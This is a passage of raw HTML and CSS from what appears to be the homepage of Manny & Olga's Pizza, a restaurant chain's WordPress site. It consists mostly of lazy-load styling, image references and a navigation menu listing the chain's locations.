url('https://www.mannyandolgas.com/wp-content/uploads/2024/11/42093MannyOlgaPizza_Favicon.png');}.wp-block-navigation-item::after{--wpr-bg-ea57578a-09bb-40fa-a2c6-2c334068e6fc: url('https://mannyandolgas.com/wp-content/uploads/2024/11/42093MannyOlgaPizza_Favicon.png');}.menu-item:after{--wpr-bg-0bae4901-9ef9-4595-bd35-89ab67472620: url('https://www.mannyandolgas.com/wp-content/uploads/2024/11/42093MannyOlgaPizza_Favicon.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce-js .loader::before{--wpr-bg-f8d2cd10-2f00-4d68-8911-27d5817080d6: url('https://www.mannyandolgas.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.sbi_lb-loader span{--wpr-bg-da68da97-3b18-49fa-9cae-31b986d70774: url('https://www.mannyandolgas.com/wp-content/plugins/instagram-feed/img/sbi-sprite.png');}.sbi_lb-nav span{--wpr-bg-8791795d-61d4-4aa2-88aa-58d086ffd82b: url('https://www.mannyandolgas.com/wp-content/plugins/instagram-feed/img/sbi-sprite.png');}.elementor-5672 .elementor-element.elementor-element-1449788:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-9d5e30a3-af14-4c9d-b8a7-86571a68ab69: url('https://www.mannyandolgas.com/wp-content/uploads/2025/02/1353242925Slice_getting_picked_up_sausage_olives_mushroom_1.webp');}.elementor-5672 .elementor-element.elementor-element-79bdb87:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-686305de-8dbe-400a-96da-47617c53f18c: url('https://www.mannyandolgas.com/wp-content/uploads/2025/02/fnBeGokcS7yFb5C7lAWE_image-1.webp');}.elementor-5672 .elementor-element.elementor-element-9e0e276:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-4c2a165a-db4c-4c27-a1c3-1f07e743533c: url('https://www.mannyandolgas.com/wp-content/uploads/2024/10/6449269213_1.avif');}.elementor-5672 .elementor-element.elementor-element-e4b7c99:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-e4b7c99>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-f81014ba-b851-4a07-8659-e1f9a033f4d7: url('https://www.mannyandolgas.com/wp-content/uploads/2025/08/image-43-1.jpg');}.elementor-5672 .elementor-element.elementor-element-0089678:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-0089678>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-cdf7bfcd-aa18-4b3e-815f-85090954fc43: url('https://www.mannyandolgas.com/wp-content/uploads/2025/08/image-44.jpg');}.rll-youtube-player .play{--wpr-bg-3c56a0bc-7a69-4068-af04-408df11a7f2b: url('https://www.mannyandolgas.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce-js .loader","style":".woocommerce-js .loader::before{--wpr-bg-f8d2cd10-2f00-4d68-8911-27d5817080d6: url('https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"f8d2cd10-2f00-4d68-8911-27d5817080d6","url":"https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".sbi_lb-loader span","style":".sbi_lb-loader span{--wpr-bg-da68da97-3b18-49fa-9cae-31b986d70774: url('https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"da68da97-3b18-49fa-9cae-31b986d70774","url":"https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png"},{"selector":".sbi_lb-nav span","style":".sbi_lb-nav span{--wpr-bg-8791795d-61d4-4aa2-88aa-58d086ffd82b: url('https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"8791795d-61d4-4aa2-88aa-58d086ffd82b","url":"https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png"},{"selector":".elementor-5672 .elementor-element.elementor-element-1449788:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-5672 .elementor-element.elementor-element-1449788:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-9d5e30a3-af14-4c9d-b8a7-86571a68ab69: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/02\/1353242925Slice_getting_picked_up_sausage_olives_mushroom_1.webp');}","hash":"9d5e30a3-af14-4c9d-b8a7-86571a68ab69","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/02\/1353242925Slice_getting_picked_up_sausage_olives_mushroom_1.webp"},{"selector":".elementor-5672 .elementor-element.elementor-element-79bdb87:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-5672 .elementor-element.elementor-element-79bdb87:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-686305de-8dbe-400a-96da-47617c53f18c: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/02\/fnBeGokcS7yFb5C7lAWE_image-1.webp');}","hash":"686305de-8dbe-400a-96da-47617c53f18c","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/02\/fnBeGokcS7yFb5C7lAWE_image-1.webp"},{"selector":".elementor-5672 .elementor-element.elementor-element-9e0e276:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-5672 .elementor-element.elementor-element-9e0e276:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-4c2a165a-db4c-4c27-a1c3-1f07e743533c: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2024\/10\/6449269213_1.avif');}","hash":"4c2a165a-db4c-4c27-a1c3-1f07e743533c","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2024\/10\/6449269213_1.avif"},{"selector":".elementor-5672 .elementor-element.elementor-element-e4b7c99:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-e4b7c99>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-5672 .elementor-element.elementor-element-e4b7c99:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-e4b7c99>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-f81014ba-b851-4a07-8659-e1f9a033f4d7: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/08\/image-43-1.jpg');}","hash":"f81014ba-b851-4a07-8659-e1f9a033f4d7","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/08\/image-43-1.jpg"},{"selector":".elementor-5672 .elementor-element.elementor-element-0089678:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-0089678>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-5672 .elementor-element.elementor-element-0089678:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-0089678>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-cdf7bfcd-aa18-4b3e-815f-85090954fc43: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/08\/image-44.jpg');}","hash":"cdf7bfcd-aa18-4b3e-815f-85090954fc43","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/08\/image-44.jpg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-3c56a0bc-7a69-4068-af04-408df11a7f2b: url('https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"3c56a0bc-7a69-4068-af04-408df11a7f2b","url":"https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-c34d6fc .swiper-slide-bg","style":".elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-c34d6fc .swiper-slide-bg{--wpr-bg-4923c52a-04d2-4832-8622-8dddb5fed7ba: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/02\/58770Food_display_2-scaled-1.webp');}","hash":"4923c52a-04d2-4832-8622-8dddb5fed7ba","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/02\/58770Food_display_2-scaled-1.webp"},{"selector":".elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-b54080a .swiper-slide-bg","style":".elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-b54080a .swiper-slide-bg{--wpr-bg-87fdc612-5295-465c-9029-c368679ac448: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/02\/98303Chicken_Bacon_Pizza-1-scaled-1.webp');}","hash":"87fdc612-5295-465c-9029-c368679ac448","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/02\/98303Chicken_Bacon_Pizza-1-scaled-1.webp"},{"selector":".elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-b4de0e8 .swiper-slide-bg","style":".elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-b4de0e8 .swiper-slide-bg{--wpr-bg-c95a2568-6723-49d7-a9be-c500f3a4d60f: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2024\/11\/gqRlLZUFR9WRZ2fXBktc_Mild_wings_with_fries-scaled.jpg');}","hash":"c95a2568-6723-49d7-a9be-c500f3a4d60f","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2024\/11\/gqRlLZUFR9WRZ2fXBktc_Mild_wings_with_fries-scaled.jpg"},{"selector":".elementor-5672 .elementor-element.elementor-element-21e81ef:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-21e81ef>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-5672 .elementor-element.elementor-element-21e81ef:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-21e81ef>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-d087ba38-ec4c-4bf2-86aa-fd0915d2c213: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/03\/58770Food_display_2-scaled-1-copy-1.webp');}","hash":"d087ba38-ec4c-4bf2-86aa-fd0915d2c213","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2025\/03\/58770Food_display_2-scaled-1-copy-1.webp"},{"selector":".menu-item","style":".menu-item:after{--wpr-bg-d808d9b7-85dc-4f39-8029-275ffb9bfddb: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2024\/11\/42093MannyOlgaPizza_Favicon.png');}","hash":"d808d9b7-85dc-4f39-8029-275ffb9bfddb","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2024\/11\/42093MannyOlgaPizza_Favicon.png"},{"selector":".wp-block-navigation-item","style":".wp-block-navigation-item::after{--wpr-bg-ea57578a-09bb-40fa-a2c6-2c334068e6fc: url('https:\/\/mannyandolgas.com\/wp-content\/uploads\/2024\/11\/42093MannyOlgaPizza_Favicon.png');}","hash":"ea57578a-09bb-40fa-a2c6-2c334068e6fc","url":"https:\/\/mannyandolgas.com\/wp-content\/uploads\/2024\/11\/42093MannyOlgaPizza_Favicon.png"},{"selector":".menu-item","style":".menu-item:after{--wpr-bg-0bae4901-9ef9-4595-bd35-89ab67472620: url('https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2024\/11\/42093MannyOlgaPizza_Favicon.png');}","hash":"0bae4901-9ef9-4595-bd35-89ab67472620","url":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads\/2024\/11\/42093MannyOlgaPizza_Favicon.png"}];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template page-template-elementor_header_footer page page-id-5672 wp-custom-logo wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce-no-js ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.7 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-5672">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5W3P5GQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header  id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.mannyandolgas.com" title="Manny &amp; Olga&#8217;s Pizza" rel="home">Manny &amp; Olga&#8217;s Pizza</a></p>
					<div  data-elementor-type="wp-post" data-elementor-id="3093" class="elementor elementor-3093" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-92a81aa e-flex e-con-boxed e-con e-parent" data-id="92a81aa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3a2bf0d e-con-full e-flex e-con e-child" data-id="3a2bf0d" data-element_type="container">
				<div class="elementor-element elementor-element-4f2de79 elementor-widget elementor-widget-image" data-id="4f2de79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="700" height="577" src="https://www.mannyandolgas.com/wp-content/uploads/2024/11/73388MannyOlgaPizza_Logo.webp" class="attachment-large size-large wp-image-6879" alt="Manny and Olga&#039;s Pizza" srcset="https://www.mannyandolgas.com/wp-content/uploads/2024/11/73388MannyOlgaPizza_Logo.webp 700w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/73388MannyOlgaPizza_Logo-300x247.webp 300w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/73388MannyOlgaPizza_Logo-600x495.webp 600w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1060857 e-con-full e-flex e-con e-child" data-id="1060857" data-element_type="container">
				<div class="elementor-element elementor-element-e158ab0 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="e158ab0" data-element_type="widget" data-settings="{&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;14&quot;,&quot;right&quot;:&quot;25&quot;,&quot;bottom&quot;:&quot;14&quot;,&quot;left&quot;:&quot;25&quot;,&quot;isLinked&quot;:false},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:260,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-e158ab0" class="hfe-nav-menu"><li id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/menu/" class = "hfe-menu-item">Menus</a></li>
<li id="menu-item-3914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://www.mannyandolgas.com/locations/" class = "hfe-menu-item">Locations<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-14th-u-st-nw/" class = "hfe-sub-menu-item">14th &amp; T St NW</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-bethesda/" class = "hfe-sub-menu-item">Bethesda</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-georgetown/" class = "hfe-sub-menu-item">Georgetown </a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-foggy-bottom/" class = "hfe-sub-menu-item">Foggy Bottom </a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-rosslyn/" class = "hfe-sub-menu-item">Rosslyn</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-tenleytown/" class = "hfe-sub-menu-item">Tenleytown</a></li>
	<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-h-street/" class = "hfe-sub-menu-item">H St NE</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-park-view-petworth/" class = "hfe-sub-menu-item">Park View / Petworth</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-rhode-island/" class = "hfe-sub-menu-item">Rhode Island Ave NE</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-silver-spring-takoma-park/" class = "hfe-sub-menu-item">Silver Spring / Takoma Park</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-wheaton-kensington/" class = "hfe-sub-menu-item">Wheaton / Kensington</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/location/manny-olgas-pizza-capitol-hill/" class = "hfe-sub-menu-item">Hill East SE</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/reviews/" class = "hfe-menu-item">Reviews</a></li>
